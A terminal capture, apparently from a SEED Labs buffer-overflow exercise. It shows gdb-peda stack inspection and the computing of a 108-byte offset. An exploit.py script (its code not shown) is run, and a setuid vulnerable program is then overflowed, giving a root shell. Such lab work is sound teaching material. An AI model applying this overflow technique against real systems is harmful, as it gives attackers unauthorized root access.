 [------------------------------------stack-------------------------------------]
0000| 0xffffcaa0 ("1pUV4\317\377\377\220\325\377\367\340\263\374", <incomplete sequence \367>)
0004| 0xffffcaa4 --> 0xffffcf34 --> 0x0
0008| 0xffffcaa8 --> 0xf7ffd590 --> 0xf7fd1000 --> 0x464c457f
0012| 0xffffcaac --> 0xf7fcb3e0 --> 0xf7ffd990 --> 0x56555000 --> 0x464c457f
0016| 0xffffcab0 --> 0x0
0020| 0xffffcab4 --> 0x0
0024| 0xffffcab8 --> 0x0
0028| 0xffffcabc --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
21          strcpy(buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xffffcb18
gdb-peda$ p &buffer
$2 = (char (*)[100]) 0xffffcaac
gdb-peda$ p/d 0xffffcb18 - 0xffffcaac
$3 = 108
gdb-peda$ quit
[03/03/21]seed@VM:~/.../code$ nano exploit.py
[03/03/21]seed@VM:~/.../code$ ./exploit.py
[03/03/21]seed@VM:~/.../code$ ls
badfile         exploit.py  peda-session-stack-L1-dbg.txt  stack-L1      stack-L2      stack-L3      stack-L4
brute-force.sh  Makefile    stack.c                        stack-L1-dbg  stack-L2-dbg  stack-L3-dbg  stack-L4-dbg
[03/03/21]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashar
e),136(docker)
# whoami
root
#